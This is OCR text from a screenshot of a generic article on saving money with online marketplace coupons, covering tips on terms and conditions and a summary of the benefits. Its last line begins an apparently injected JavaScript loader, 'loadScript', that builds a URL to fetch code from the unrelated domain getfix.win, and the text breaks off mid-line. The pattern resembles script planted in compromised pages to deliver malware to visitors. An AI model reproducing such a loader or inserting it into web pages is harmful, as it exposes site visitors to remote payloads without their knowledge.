
codes and exclusive promotions on their social media
channels.
Be Mindful of Terms and Conditions: Read the terms and
conditions thoroughly before using a coupon code. Some
coupons may restrict the type of products they use or have
expiration dates that should be considered.
Online marketplace coupons have emerged as indispensable
tools for savvy consumers seeking to shop more competently
and economically. The advantages, including cost savings on
various products, access to exclusive deals, and increased
affordability of premium brands, make these digital discounts a
vital component of the modern online shopping experience. By
incorporating online marketplace coupons into their shopping
strategies, consumers can unlock significant savings and enjoy
a more financially conscious and rewarding shopping journey.
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +